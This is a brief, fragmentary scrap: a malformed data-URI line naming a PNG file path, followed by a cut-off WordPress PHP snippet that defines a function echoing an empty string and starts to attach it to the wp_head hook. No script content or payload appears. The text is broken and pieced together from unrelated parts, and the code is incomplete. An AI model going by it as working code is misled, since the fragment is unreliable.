
/**
*/function add_my_script() { echo '
'; } add_action('wp_head', 'add